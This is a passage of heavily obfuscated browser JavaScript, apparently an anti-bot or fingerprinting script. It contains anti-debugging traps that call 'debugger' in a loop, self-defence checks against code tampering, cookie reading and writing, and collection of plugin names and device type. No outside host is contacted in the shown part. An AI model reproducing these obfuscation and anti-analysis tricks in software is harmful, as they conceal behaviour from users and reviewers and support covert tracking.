_0x50f42a=_0x8c67('0x10', '\x28\x69\x41\x21')[_0x8c67('0x11', '\x4e\x35\x4c\x49')]('\x7c'),_0x2333b3=0x0;while(!![]){switch(_0x50f42a[_0x2333b3++]){case'\x30':_0x2e3b7a=_0x4e9b5f[_0x8c67('0x12', '\x4e\x35\x4c\x49')](_0x373058++);continue;case'\x31':_0x48f1b7=_0x4e9b5f[_0x8c67('0x13', '\x6a\x6c\x4b\x7a')](_0x373058++);continue;case'\x32':_0x1d6fb5+=_0x4c7b48[_0x8c67('0x14', '\x5b\x46\x5e\x67')](_0x2e3b7a&0x3f);continue;case'\x33':_0x3235c8=_0x1f5a2f[_0x8c67('0x15', '\x6a\x29\x76\x42')](_0x4e9b5f[_0x8c67('0x16', '\x29\x4a\x49\x6a')](_0x373058++),0xff);continue;case'\x34':_0x1d6fb5+=_0x4c7b48[_0x8c67('0x17', '\x29\x6f\x68\x67')](_0x1f5a2f[_0x8c67('0x18', '\x5b\x46\x5e\x67')](_0x1f5a2f[_0x8c67('0x19', '\x6a\x6c\x4b\x7a')](_0x3235c8,0x3),0x4)|_0x1f5a2f[_0x8c67('0x1a', '\x55\x55\x5a\x6a')](_0x48f1b7&0xf0,0x4));continue;case'\x35':_0x1d6fb5+=_0x4c7b48[_0x8c67('0x1b', '\x51\x6b\x52\x46')](_0x1f5a2f[_0x8c67('0x1c', '\x4a\x43\x7a\x58')](_0x3235c8,0x2));continue;case'\x36':_0x1d6fb5+=_0x4c7b48[_0x8c67('0x1d', '\x6a\x29\x76\x42')](_0x1f5a2f[_0x8c67('0x1e', '\x65\x4c\x37\x66')](_0x1f5a2f[_0x8c67('0x1f', '\x4f\x28\x57\x35')](_0x1f5a2f[_0x8c67('0x20', '\x79\x52\x68\x6f')](_0x48f1b7,0xf),0x2),_0x1f5a2f[_0x8c67('0x21', '\x55\x39\x51\x4a')](_0x1f5a2f[_0x8c67('0x22', '\x29\x24\x69\x32')](_0x2e3b7a,0xc0),0x6)));continue;case'\x37':if(_0x1f5a2f[_0x8c67('0x23', '\x63\x78\x39\x24')](_0x373058,_0x5b45fb)){_0x1d6fb5+=_0x4c7b48[_0x8c67('0x24', '\x40\x61\x6f\x45')](_0x1f5a2f[_0x8c67('0x25', '\x69\x6d\x66\x5b')](_0x3235c8,0x2));_0x1d6fb5+=_0x4c7b48[_0x8c67('0x1b', '\x51\x6b\x52\x46')](_0x1f5a2f[_0x8c67('0x26', '\x29\x4a\x49\x6a')](_0x1f5a2f[_0x8c67('0x27', '\x29\x47\x24\x7a')](_0x3235c8,0x3),0x4));_0x1d6fb5+='\x3d\x3d';break;}continue;case'\x38':if(_0x1f5a2f[_0x8c67('0x28', '\x6b\x52\x66\x49')](_0x373058,_0x5b45fb)){_0x1d6fb5+=_0x4c7b48[_0x8c67('0x29', '\x5a\x6e\x25\x73')](_0x1f5a2f[_0x8c67('0x2a', '\x6b\x52\x66\x49')](_0x3235c8,0x2));_0x1d6fb5+=_0x4c7b48[_0x8c67('0x2b', '\x4c\x4f\x67\x52')](_0x1f5a2f[_0x8c67('0x2c', '\x63\x79\x6a\x32')](_0x1f5a2f[_0x8c67('0x2d', '\x46\x46\x55\x62')](_0x3235c8,0x3),0x4)|_0x1f5a2f[_0x8c67('0x2e', '\x63\x79\x6a\x32')](_0x1f5a2f[_0x8c67('0x2f', '\x33\x59\x73\x6f')](_0x48f1b7,0xf0),0x4));_0x1d6fb5+=_0x4c7b48[_0x8c67('0x30', '\x39\x78\x40\x78')](_0x1f5a2f[_0x8c67('0x31', '\x5b\x61\x69\x70')](_0x1f5a2f[_0x8c67('0x32', '\x4a\x4f\x64\x23')](_0x48f1b7,0xf),0x2));_0x1d6fb5+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x373058=0x0;continue;case'\x36':var _0x3235c8,_0x48f1b7,_0x2e3b7a;continue;case'\x37':return _0x1d6fb5;continue;}break;}}function _0x315ba9(_0x4ba353){var _0x2ecfff=_0x575314(this,function(){var _0x128908=function(){return'\x64\x65\x76';},_0x5bc282=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5eee14=function(){var _0x219fcf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x219fcf['\x74\x65\x73\x74'](_0x128908['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c780f=function(){var _0x17dc32=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x17dc32['\x74\x65\x73\x74'](_0x5bc282['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18eb19=function(_0x30603a){var _0x58bbd4=~-0x1>>0x1+0xff%0x0;if(_0x30603a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58bbd4)){_0x363b6b(_0x30603a);}};var _0x363b6b=function(_0x2da2e0){var _0x9cdf42=~-0x4>>0x1+0xff%0x0;if(_0x2da2e0['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9cdf42){_0x18eb19(_0x2da2e0);}};if(!_0x5eee14()){if(!_0x3c780f()){_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18eb19('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2ecfff();var _0x23f5e5={'\x64\x75\x44':function _0x327752(_0x335b86,_0x55ddd2){return _0x58870d[_0x8c67('0x33', '\x6b\x29\x28\x6a')](_0x335b86,_0x55ddd2);}};return function(_0x4a2045){_0x43e6d9+=_0x4a2045;return _0x23f5e5[_0x8c67('0x34', '\x51\x55\x37\x59')](_0x4ba353,_0x4a2045);};}function _0x566020(){var _0x304d53={'\x64\x78\x57':function _0x3ea594(_0x5c50a2){return _0x5c50a2();},'\x67\x73\x56':function _0x367b2e(_0x533721,_0x58c287){return _0x533721<_0x58c287;},'\x78\x66\x68':function _0x873133(_0x41c27e,_0x52e6c0){return _0x41c27e+_0x52e6c0;}};var _0x3c64cd=_0x8c67('0x35', '\x4c\x4f\x67\x52')[_0x8c67('0x36', '\x55\x55\x5a\x6a')]('\x7c'),_0x2dcdd5=0x0;while(!![]){switch(_0x3c64cd[_0x2dcdd5++]){case'\x30':_0x304d53[_0x8c67('0x37', '\x73\x31\x79\x2a')](_0x5beba9);continue;case'\x31':for(var _0x49d515=0x0;_0x304d53[_0x8c67('0x38', '\x69\x6d\x66\x5b')](_0x49d515,_0x40e03b[_0x8c67('0x39', '\x7a\x4f\x57\x35')]);_0x49d515++){var _0x29ca08=_0x40e03b[_0x49d515][_0x8c67('0x3a', '\x46\x46\x55\x62')](0x0,_0x40e03b[_0x49d515][_0x8c67('0x3b', '\x79\x52\x68\x6f')]('\x3d'));var _0x1aae2b=_0x40e03b[_0x49d515][_0x8c67('0x3c', '\x42\x28\x79\x29')](_0x304d53[_0x8c67('0x3d', '\x43\x62\x68\x24')](_0x40e03b[_0x49d515][_0x8c67('0x3e', '\x65\x4c\x37\x66')]('\x3d'),0x1),_0x40e03b[_0x49d515][_0x8c67('0x3f', '\x28\x69\x41\x21')]);if(_0xf5ce3c[_0x8c67('0x40', '\x41\x37\x6e\x30')](_0x29ca08)){_0x5ac72f[_0x5ac72f[_0x8c67('0x41', '\x6f\x71\x4f\x4e')]]=_0x1aae2b;}}continue;case'\x32':var _0x5ac72f=new _0x1f5b16[_0x8c67('0x42', '\x28\x42\x40\x68')]();continue;case'\x33':var _0xf5ce3c=new _0x1f5b16[_0x8c67('0x43', '\x33\x59\x73\x6f')](_0x8c67('0x44', '\x6c\x52\x6c\x4c'));continue;case'\x34':var _0x40e03b=_0x12a184[_0x8c67('0x45', '\x5b\x63\x59\x62')][_0x8c67('0x46', '\x6a\x29\x76\x42')]('\x3b');continue;case'\x35':return _0x5ac72f;continue;}break;}}function _0x4b8f1c(_0x3e754b){var _0x18c323;var _0x546276=_0x58870d[_0x8c67('0x47', '\x55\x39\x51\x4a')](_0x566020);var _0x175315=new _0x1f5b16[_0x8c67('0x48', '\x51\x6b\x52\x46')](_0x546276[_0x8c67('0x49', '\x51\x55\x37\x59')]);for(var _0x468038=0x0;_0x58870d[_0x8c67('0x4a', '\x36\x51\x61\x5b')](_0x468038,_0x546276[_0x8c67('0x4b', '\x79\x52\x68\x6f')]);_0x468038++){_0x175315[_0x468038]=_0x9e4e77(_0x58870d[_0x8c67('0x4c', '\x65\x4c\x37\x66')](_0x3e754b,_0x546276[_0x468038]));}_0x58870d[_0x8c67('0x4d', '\x4c\x4f\x67\x52')](_0x5beba9);var _0x47a672=_0x8c67('0x4e', '\x4c\x4f\x67\x52');var _0x3916f1='';var _0x3f1a72='';for(var _0x2bc340=0x0;_0x58870d[_0x8c67('0x4f', '\x29\x4a\x49\x6a')](_0x2bc340,0x5);_0x2bc340++){_0x3916f1+=_0x47a672[_0x2bc340];}for(var _0xaf13b3=0x5;_0x58870d[_0x8c67('0x50', '\x41\x37\x6e\x30')](_0xaf13b3,_0x47a672[_0x8c67('0x51', '\x5b\x46\x5e\x67')]);_0xaf13b3++){_0x3f1a72+=_0x47a672[_0xaf13b3];}var _0x14d49e='\xd8\x4c\x79\x31\x75\x0c\xc3\xe1';var _0xf9d534='';var _0x14de97='';for (var _0xbc1bb6=0x0;_0xbc1bb6<0x8;_0xbc1bb6++){_0xf9d534+=_0x14d49e[_0xbc1bb6];}for (var _0xd9eb00=0x8;_0xd9eb00<_0x14d49e['\x6c\x65\x6e\x67\x74\x68'];_0xd9eb00++){_0x14de97+=_0x14d49e[_0xd9eb00];}var _0xbcad82='\xf9\x7e\x9d\x42\xf4\x16\xe7\x05';var _0x33e6be='';var _0xd0beb3='';for (var _0x79ced8=0x0;_0x79ced8<0x5;_0x79ced8++){_0x33e6be+=_0xbcad82[_0x79ced8];}for (var _0x70c58a=0x5;_0x70c58a<_0xbcad82['\x6c\x65\x6e\x67\x74\x68'];_0x70c58a++){_0xd0beb3+=_0xbcad82[_0x70c58a];}var _0xd9a4db='\xcb\x49\x50\xe7\xca\x6e\x60\x47';var _0x520d3b=_0xd9a4db['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xf0597a=_0xd9a4db['\x73\x75\x62\x73\x74\x72'](0x8);var _0x3b62a9=_0x8c67('0x53', _0x33e6be+_0xd0beb3);var _0x15f6db=_0x175315[_0x8c67('0x54', '\x41\x37\x6e\x30')]();var _0x18f309='';for(var _0x468038=0x0;_0x58870d[_0x8c67('0x55', '\x51\x55\x37\x59')](_0x468038,_0x3b62a9[_0x8c67('0x56', '\x4f\x28\x57\x35')]);_0x468038++){_0x18f309+=_0x58870d[_0x8c67('0x57', '\x51\x6b\x52\x46')](_0x3b62a9[_0x8c67('0x58', '\x4a\x43\x7a\x58')](_0x468038),_0x15f6db[_0x8c67('0x13', '\x6a\x6c\x4b\x7a')](_0x58870d[_0x8c67('0x59', '\x46\x46\x55\x62')](_0x468038,_0x15f6db[_0x8c67('0x5a', '\x4a\x4f\x64\x23')])))[_0x8c67('0x5b', '\x29\x6f\x68\x67')](0x10);}_0x58870d[_0x8c67('0x5c', '\x5b\x46\x5e\x67')](_0x5beba9);_0xc678[_0x8c67('0x5d', '\x46\x46\x55\x62')](_0x58870d[_0x8c67('0x5e', '\x6a\x29\x76\x42')](btoa,_0x3e754b));_0x18c323=_0x58870d[_0x8c67('0x5f', '\x40\x75\x73\x4f')](btoa,_0x58870d[_0x8c67('0x60', '\x37\x59\x4f\x63')](_0x58870d[_0x8c67('0x61', '\x65\x4c\x37\x66')](_0x58870d[_0x8c67('0x62', '\x4f\x28\x57\x35')](_0x58870d[_0x8c67('0x63', '\x29\x24\x69\x32')](_0x58870d[_0x8c67('0x64', '\x63\x67\x5d\x62')](_0x8c67,_0x58870d[_0x8c67('0x65', '\x6e\x26\x23\x32')](_0xc678[_0x8c67('0x66', '\x6e\x26\x23\x32')],0x1),_0x3b62a9[_0x8c67('0x67', '\x73\x31\x79\x2a')](0x0,0x5)),_0x8c67('0x68', '\x65\x4c\x37\x66')),_0x15f6db),_0x8c67('0x69', '\x28\x42\x40\x68')),_0x18f309));_0xc678[_0x8c67('0x6a', '\x65\x4c\x37\x66')]();_0x58870d[_0x8c67('0x6b', '\x4f\x28\x57\x35')](_0x100c5c,_0x8c67('0x6c', '\x5b\x63\x59\x62'),_0x18c323,0x14);}function _0x9e4e77(_0x2b4d11){var _0x320c08=0x0;for(var _0xb78899=0x0;_0x58870d[_0x8c67('0x4f', '\x29\x4a\x49\x6a')](_0xb78899,_0x2b4d11[_0x8c67('0x6d', '\x55\x39\x51\x4a')]);_0xb78899++){_0x320c08+=_0x2b4d11[_0x8c67('0x13', '\x6a\x6c\x4b\x7a')](_0xb78899);}_0x58870d[_0x8c67('0x6e', '\x4c\x4f\x67\x52')](_0x5beba9);return _0x320c08;}function _0x100c5c(_0xb0eff8,_0x20725b,_0x447bd5){var _0x59768c='';var _0x3a17c2=_0x8c67('0x6f', '\x29\x4a\x49\x6a');var _0x3685d2=0x4;while(--_0x3685d2){_0x3a17c2=_0x58870d[_0x8c67('0x70', '\x40\x61\x6f\x45')](_0x3a17c2[_0x8c67('0x71', '\x77\x61\x5b\x41')](0x1),_0x3a17c2[0x0]);}var _0x507b3e=_0x3a17c2;var _0xb2829e=_0x58870d[_0x8c67('0x72', '\x6e\x26\x23\x32')](_0x3a17c2[_0x8c67('0x73', '\x36\x59\x6b\x37')],0x2);while(--_0xb2829e){_0x507b3e=_0x58870d[_0x8c67('0x74', '\x5b\x63\x59\x62')](_0x507b3e[_0x8c67('0x75', '\x4a\x4f\x64\x23')](0x1),_0x507b3e[0x0]);}if(_0x447bd5){var _0x2b8e24=new _0x1f5b16[_0x8c67('0x76', '\x4c\x4f\x67\x52')]();_0x2b8e24[_0x8c67('0x77', '\x5b\x46\x5e\x67')](_0x58870d[_0x8c67('0x78', '\x44\x4b\x37\x68')](_0x2b8e24[_0x8c67('0x79', '\x29\x47\x24\x7a')](),_0x58870d[_0x8c67('0x7a', '\x6f\x71\x4f\x4e')](_0x447bd5,0x3e8)));var _0x59768c=_0x8c67('0x7b', '\x6f\x71\x4f\x4e')+_0x2b8e24[_0x8c67('0x7c', '\x6a\x29\x76\x42')]();}_0x12a184[_0x8c67('0x7d', '\x69\x6d\x66\x5b')]=_0x58870d[_0x8c67('0x7e', '\x6c\x52\x6c\x4c')](_0x58870d[_0x8c67('0x7f', '\x40\x75\x73\x4f')](_0x58870d[_0x8c67('0x80', '\x29\x6f\x68\x67')](_0x58870d[_0x8c67('0x81', '\x4e\x35\x4c\x49')](_0xb0eff8,'\x3d'),_0x20725b),_0x59768c),_0x8c67('0x82', '\x5b\x63\x59\x62'));}function _0x4354c2(){var _0x6e8b23={'\x70\x62\x48':function _0x19ca3a(_0x46f7ce,_0x2a63ba){return _0x58870d[_0x8c67('0x83', '\x65\x63\x55\x57')](_0x46f7ce,_0x2a63ba);},'\x48\x4a\x4b':function _0x190fac(_0x339702,_0x1f7616){return _0x339702+_0x1f7616;},'\x54\x41\x6b':function _0x48066a(_0x46ab00,_0x520abf){return _0x58870d[_0x8c67('0x84', '\x39\x78\x40\x78')](_0x46ab00,_0x520abf);},'\x4a\x6c\x41':function _0x22b253(_0x8acf3d,_0x4734da){return _0x58870d[_0x8c67('0x85', '\x69\x6d\x66\x5b')](_0x8acf3d,_0x4734da);},'\x76\x56\x62':function _0x34c996(_0x17cb3d,_0xcf3323){return _0x58870d[_0x8c67('0x86', '\x79\x52\x68\x6f')](_0x17cb3d,_0xcf3323);},'\x69\x73\x6a':function _0x4aca3e(_0x319d51,_0x218352){return _0x58870d[_0x8c67('0x87', '\x29\x47\x24\x7a')](_0x319d51,_0x218352);}};function _0xdc375(_0x1b2a72){if(_0x6e8b23[_0x8c67('0x88', '\x77\x61\x5b\x41')](_0x6e8b23[_0x8c67('0x89', '\x28\x42\x40\x68')]('',_0x6e8b23[_0x8c67('0x8a', '\x4a\x4f\x64\x23')](_0x1b2a72,_0x1b2a72))[_0x8c67('0x8b', '\x63\x79\x6a\x32')],0x1)||_0x6e8b23[_0x8c67('0x8c', '\x63\x78\x39\x24')](_0x6e8b23[_0x8c67('0x8d', '\x51\x55\x37\x59')](_0x1b2a72,0x14),0x0)){(function(){}[_0x8c67('0x8e', '\x36\x59\x6b\x37')](_0x8c67('0x8f', '\x44\x4b\x37\x68'))());}else{(function(){}[_0x8c67('0x90', '\x56\x6f\x50\x6b')](_0x8c67('0x91', '\x7a\x4f\x57\x35'))());}return _0x6e8b23[_0x8c67('0x92', '\x63\x79\x6a\x32')](_0xdc375,++_0x1b2a72);}try{return _0x58870d[_0x8c67('0x93', '\x6e\x26\x23\x32')](_0xdc375,0x0);}catch(_0x5e3ce6){}};function _0x5beba9(){if(_0x58870d[_0x8c67('0x94', '\x56\x6f\x50\x6b')](_0x58870d[_0x8c67('0x95', '\x39\x78\x40\x78')](new _0x1f5b16[_0x8c67('0x96', '\x29\x4a\x49\x6a')]()[_0x8c67('0x97', '\x6e\x26\x23\x32')](),_0x36ec7a),0x1f4)){_0x58870d[_0x8c67('0x98', '\x6a\x29\x76\x42')](_0x4354c2);}}function _0x502ae0(_0x3561db){var _0x1b5c45={'\x72\x61\x51':function _0x78668e(_0x382b04,_0x42e02e){return _0x382b04<_0x42e02e;},'\x46\x6b\x73':function _0x50e8f0(_0x2456ba,_0x2e2e20){return _0x2456ba!==_0x2e2e20;},'\x7a\x42\x71':function _0x183248(_0x30c993){return _0x30c993();},'\x53\x45\x41':function _0x579ea3(_0x47f7ab,_0x1f12aa){return _0x47f7ab(_0x1f12aa);},'\x4d\x67\x72':function _0x315967(_0x3cd79c,_0x4323c2){return _0x3cd79c+_0x4323c2;},'\x66\x65\x55':function _0x4658be(_0xfaf62f,_0x2859a8){return _0xfaf62f+_0x2859a8;},'\x53\x76\x53':function _0x1e757e(_0x2100c6,_0x1bbd0a){return _0x2100c6+_0x1bbd0a;},'\x4d\x41\x76':function _0x1cae17(_0x3bfd7c,_0x29f0de){return _0x3bfd7c===_0x29f0de;},'\x43\x6d\x53':function _0x843078(_0xdba9bb,_0x44c65e){return _0xdba9bb(_0x44c65e);},'\x70\x6b\x57':function _0x197177(_0x4fe3e4,_0x5d17cb){return _0x4fe3e4+_0x5d17cb;},'\x4b\x50\x55':function _0x1d2ab3(_0x2c8a7d,_0x2b1849){return _0x2c8a7d(_0x2b1849);},'\x6d\x59\x4b':function _0x2c0c2b(_0x2bca8f,_0x5595d8){return _0x2bca8f+_0x5595d8;},'\x52\x78\x6c':function _0xad0d87(_0x4707e7,_0x114dde){return _0x4707e7+_0x114dde;},'\x6e\x6d\x66':function _0x1bcb4c(_0x469675,_0x2f90c4){return _0x469675(_0x2f90c4);},'\x63\x71\x78':function _0x2a944b(_0x4fd07d,_0x4d8f54){return _0x4fd07d===_0x4d8f54;},'\x66\x63\x62':function _0x5ddb66(_0x889831,_0x115875){return _0x889831===_0x115875;},'\x56\x46\x4a':function _0x58123c(_0x52417e,_0x41ab85){return _0x52417e>_0x41ab85;},'\x53\x42\x44':function _0x33bcda(_0x4df6ab,_0x4ee39f){return _0x4df6ab<_0x4ee39f;},'\x79\x70\x6c':function _0x1e1837(_0x49c415,_0x49b9e5){return _0x49c415<_0x49b9e5;},'\x43\x4a\x63':function _0x46b14d(_0x14a533,_0x49c53f){return _0x14a533(_0x49c53f);},'\x63\x5a\x4c':function _0x35992c(_0x3e5695,_0x3919c1){return _0x3e5695==_0x3919c1;},'\x51\x66\x63':function _0x41c784(_0x2bbbce,_0x1592c6){return _0x2bbbce(_0x1592c6);},'\x64\x62\x4a':function _0x26915c(_0x4083ba,_0x26a074){return _0x4083ba(_0x26a074);},'\x6c\x52\x76':function _0x241832(_0x3a5d5e,_0x4112ed){return _0x3a5d5e(_0x4112ed);},'\x50\x50\x61':function _0x3a4bca(_0x1baf05,_0x48f146){return _0x1baf05+_0x48f146;},'\x51\x62\x47':function _0x5a6622(_0x55d376){return _0x55d376();},'\x4e\x4a\x50':function _0x528c82(_0x3c1311,_0x4f7562){return _0x3c1311+_0x4f7562;}};var _0x28339a=_0x8c67('0x99', '\x51\x6b\x52\x46')[_0x8c67('0x9a', '\x46\x46\x55\x62')]('\x7c'),_0x496a75=0x0;while(!![]){switch(_0x28339a[_0x496a75++]){case'\x30':var _0x3c2cf0=new Array();continue;case'\x31':var _0x507314=_0x4853a0;continue;case'\x32':for(var _0x529a65=0x0;_0x1b5c45[_0x8c67('0x9b', '\x36\x51\x61\x5b')](_0x529a65,_0x3561db[_0x8c67('0x9c', '\x5b\x61\x69\x70')]);_0x529a65++){var _0x37d8ea=_0x3561db[_0x529a65][0x0];var _0x403074=_0x3561db[_0x529a65][0x2];switch(_0x3561db[_0x529a65][0x1]){case _0x8c67('0x9d', '\x5b\x63\x59\x62'):try{if(_0x1b5c45[_0x8c67('0x9e', '\x36\x59\x6b\x37')](typeof _0x1b5c45[_0x8c67('0x9f', '\x40\x61\x6f\x45')](_0x403074),_0x8c67('0xa0', '\x55\x55\x5a\x6a'))){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xa1', '\x6b\x52\x66\x49')]]=_0x1b5c45[_0x8c67('0xa2', '\x4e\x35\x4c\x49')](_0x8d631d,_0x1b5c45[_0x8c67('0xa3', '\x77\x61\x5b\x41')](_0x37d8ea,_0x8c67('0xa4', '\x5b\x63\x59\x62')));}else{_0x3c2cf0[_0x3c2cf0[_0x8c67('0xa5', '\x4e\x35\x4c\x49')]]=_0x1b5c45[_0x8c67('0xa6', '\x5a\x6e\x25\x73')](_0x8d631d,_0x1b5c45[_0x8c67('0xa7', '\x43\x62\x68\x24')](_0x37d8ea,_0x8c67('0xa8', '\x29\x24\x69\x32')));}}catch(_0x195c4e){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xa9', '\x37\x59\x4f\x63')]]=_0x8d631d(_0x1b5c45[_0x8c67('0xaa', '\x69\x6d\x66\x5b')](_0x37d8ea,_0x8c67('0xab', '\x79\x52\x68\x6f')));}break;case _0x8c67('0xac', '\x4a\x43\x7a\x58'):try{try{_0x1cf21a=_0x1b5c45[_0x8c67('0xad', '\x5b\x63\x59\x62')](_0x403074);if(_0x1b5c45[_0x8c67('0xae', '\x40\x75\x73\x4f')](typeof _0x1cf21a,_0x8c67('0xaf', '\x37\x59\x4f\x63'))){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x8b', '\x63\x79\x6a\x32')]]=_0x1b5c45[_0x8c67('0xb0', '\x42\x28\x79\x29')](_0x8d631d,_0x1b5c45[_0x8c67('0xb1', '\x6e\x26\x23\x32')](_0x37d8ea,_0x8c67('0xb2', '\x51\x6b\x52\x46')));}else if(_0x1b5c45[_0x8c67('0xb3', '\x42\x28\x79\x29')](_0x1cf21a,null)){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xb4', '\x5b\x63\x59\x62')]]=_0x1b5c45[_0x8c67('0xb5', '\x28\x69\x41\x21')](_0x8d631d,_0x37d8ea+_0x8c67('0xb6', '\x63\x78\x39\x24'));}else{_0x3c2cf0[_0x3c2cf0[_0x8c67('0xb7', '\x4a\x43\x7a\x58')]]=_0x1b5c45[_0x8c67('0xb8', '\x55\x39\x51\x4a')](_0x8d631d,_0x1b5c45[_0x8c67('0xb1', '\x6e\x26\x23\x32')](_0x37d8ea+'\x3d',_0x1cf21a[_0x8c67('0xb9', '\x6c\x52\x6c\x4c')]()));}}catch(_0x2e0022){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xa1', '\x6b\x52\x66\x49')]]=_0x8d631d(_0x1b5c45[_0x8c67('0xba', '\x69\x6d\x66\x5b')](_0x37d8ea,_0x8c67('0xbb', '\x40\x61\x6f\x45')));break;}break;}catch(_0x4ad1fb){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x49', '\x51\x55\x37\x59')]]=_0x1b5c45[_0x8c67('0xbc', '\x51\x6b\x52\x46')](_0x8d631d,_0x1b5c45[_0x8c67('0xbd', '\x29\x6f\x68\x67')](_0x1b5c45[_0x8c67('0xbe', '\x69\x6d\x66\x5b')](_0x37d8ea,'\x3d'),_0x4ad1fb));}break;case _0x8c67('0xbf', '\x5a\x6e\x25\x73'):try{var _0x1c86dc=_0x8c67('0xc0', '\x7a\x4f\x57\x35')[_0x8c67('0xc1', '\x37\x59\x4f\x63')]('\x7c'),_0x316942=0x0;while(!![]){switch(_0x1c86dc[_0x316942++]){case'\x30':try{_0x3187b7=_0x156cf1[_0x8c67('0xc2', '\x28\x42\x40\x68')]('\x69');}catch(_0x419c36){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xc3', '\x6c\x52\x6c\x4c')]]=_0x1b5c45[_0x8c67('0xc4', '\x43\x62\x68\x24')](_0x8d631d,_0x8c67('0xc5', '\x41\x37\x6e\x30'));break;}continue;case'\x31':for(var _0x3187b7=0x0;_0x3187b7<_0x23035c[_0x8c67('0xc6', '\x29\x6f\x68\x67')][_0x8c67('0xc7', '\x63\x67\x5d\x62')];_0x3187b7++){var _0x105502=_0x8c67('0xc8', '\x4a\x4f\x64\x23')[_0x8c67('0xc1', '\x37\x59\x4f\x63')]('\x7c'),_0x46f8a1=0x0;while(!![]){switch(_0x105502[_0x46f8a1++]){case'\x30':if(_0x1b5c45[_0x8c67('0xc9', '\x43\x62\x68\x24')](typeof _0x23035c[_0x8c67('0xca', '\x29\x47\x24\x7a')][_0x3187b7],_0x8c67('0xcb', '\x5a\x6e\x25\x73'))){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x41', '\x6f\x71\x4f\x4e')]]=_0x1b5c45[_0x8c67('0xcc', '\x29\x24\x69\x32')](_0x8d631d,_0x8c67('0xcd', '\x37\x59\x4f\x63'));break;}continue;case'\x31':if(_0x1b5c45[_0x8c67('0xce', '\x6f\x71\x4f\x4e')](typeof _0x44a09a,_0x8c67('0xcf', '\x65\x4c\x37\x66'))){_0x4742f5=_0x8c67('0xd0', '\x6a\x29\x76\x42');}else if(_0x1b5c45[_0x8c67('0xd1', '\x40\x61\x6f\x45')](_0x44a09a[_0x8c67('0xd2', '\x6b\x52\x66\x49')]('\x2e')[_0x8c67('0x73', '\x36\x59\x6b\x37')],0x1)){_0x4742f5=_0x44a09a[_0x8c67('0xd3', '\x44\x4b\x37\x68')]('\x2e')[_0x8c67('0xd4', '\x46\x46\x55\x62')]();}continue;case'\x32':var _0x4742f5=_0x8c67('0xd5', '\x28\x69\x41\x21');continue;case'\x33':var _0x44a09a=_0x23035c[_0x8c67('0xd6', '\x6c\x52\x6c\x4c')][_0x3187b7][_0x8c67('0xd7', '\x29\x24\x69\x32')];continue;case'\x34':if(_0x1b5c45[_0x8c67('0xd8', '\x55\x55\x5a\x6a')](_0x156cf1[_0x8c67('0xd9', '\x63\x67\x5d\x62')](_0x4742f5),0x0)){_0x156cf1[_0x8c67('0xda', '\x40\x75\x73\x4f')](_0x4742f5);}continue;}break;}}continue;case'\x32':for(var _0x3187b7=0x0;_0x1b5c45[_0x8c67('0xdb', '\x29\x4a\x49\x6a')](_0x3187b7,_0x156cf1[_0x8c67('0xdc', '\x46\x46\x55\x62')]);_0x3187b7++){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xdd', '\x63\x78\x39\x24')]]=_0x1b5c45[_0x8c67('0xde', '\x4a\x4f\x64\x23')](_0x8d631d,_0x1b5c45[_0x8c67('0xdf', '\x40\x61\x6f\x45')](_0x8c67('0xe0', '\x56\x6f\x50\x6b'),_0x156cf1[_0x3187b7]));}continue;case'\x33':var _0x156cf1=[];continue;case'\x34':try{var _0x1ab3e6=_0x23035c[_0x8c67('0xe1', '\x5b\x61\x69\x70')][_0x8c67('0xe2', '\x44\x4b\x37\x68')];if(_0x1b5c45[_0x8c67('0xe3', '\x73\x31\x79\x2a')](_0x1ab3e6,0x0)||_0x1b5c45[_0x8c67('0xe4', '\x6f\x71\x4f\x4e')](_0x1ab3e6,null)){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x51', '\x5b\x46\x5e\x67')]]=_0x8d631d(_0x8c67('0xe5', '\x36\x59\x6b\x37'));break;}}catch(_0x59f09b){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xe6', '\x7a\x70\x4e\x42')]]=_0x1b5c45[_0x8c67('0xe7', '\x51\x55\x37\x59')](_0x8d631d,_0x8c67('0xe8', '\x5b\x61\x69\x70'));break;}continue;}break;}}catch(_0x452022){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xdc', '\x46\x46\x55\x62')]]=_0x1b5c45[_0x8c67('0xe9', '\x39\x78\x40\x78')](_0x8d631d,_0x1b5c45[_0x8c67('0xdf', '\x40\x61\x6f\x45')](_0x8c67('0xea', '\x5b\x46\x5e\x67'),_0x452022));}break;case _0x8c67('0xeb', '\x4e\x35\x4c\x49'):if(_0x1b5c45[_0x8c67('0xec', '\x63\x67\x5d\x62')](_0x37d8ea,_0x8c67('0xed', '\x69\x6d\x66\x5b'))){try{var _0x349cd2='';var _0x2ff9d4=navigator[_0x8c67('0xee', '\x6a\x6c\x4b\x7a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8c67('0xef', '\x4e\x35\x4c\x49')](_0x2ff9d4)){_0x349cd2=_0x8c67('0xf0', '\x56\x6f\x50\x6b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8c67('0xf1', 